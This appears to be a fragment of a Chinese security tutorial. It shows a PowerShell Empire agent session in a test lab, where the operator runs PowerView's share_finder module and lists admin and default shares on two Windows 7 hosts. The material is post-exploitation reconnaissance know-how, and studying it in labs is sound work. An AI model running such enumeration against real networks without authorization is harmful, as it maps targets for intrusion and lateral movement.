 (Empire: PWE16YC4) > usemodule situational_awareness/network/powerview/share_finder
(Empire: powershell/situational_awareness/network/powerview/share_finder) > execute
(Empire: powershell/situational_awareness/network/powerview/share_finder) > back
(Empire: PWE16YC4) >
Job started: Z1U8VK
\\WIN7-64.shuteer.testlab\ADMIN$ - 远程管理
\\WIN7-64.shuteer.testlab\C -
\\WIN7-64.shuteer.testlab\C$ - 默认共享
\\WIN7-64.shuteer.testlab\IPC$ - 远程 IPC
\\WIN7-64.shuteer.testlab\Users -
\\WIN7-X86.shuteer.testlab\ADMIN$ - 远程管理
\\WIN7-X86.shuteer.testlab\C$ - 默认共享
\\WIN7-X86.shuteer.testlab\IPC$ - 远程 IPC
HACK学习呀
Invoke-ShareFinder completed!
安全客(bobao.360.cn)